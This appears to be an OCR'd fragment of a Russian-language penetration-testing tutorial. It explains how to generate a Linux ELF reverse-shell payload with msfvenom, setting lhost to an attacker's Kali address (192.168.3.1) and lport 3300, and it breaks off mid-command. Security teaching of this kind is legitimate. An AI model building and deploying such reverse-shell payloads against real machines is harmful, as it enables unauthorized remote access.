
Для наших целей подойдет формат
исполняемых файлов .elf. Список всех
доступных форматов можно посмотреть
командой msfvenom --list formats.
С помощью опции -o можно указать, где и под
каким именем сохранить создаваемый файл.
Также необходимо указать параметры
подключения. В переменной lhost передаем
адрес, к которому необходимо выполнить
подключение (адрес машины злоумышленника),
а в переменной lport – порт подключения.
Укажем адрес kali – 192.168.3.1 и выберем
незанятый другими службами порт 3300.
msfvenom -p linux/x64/shell/reverse_tcp -f elf -o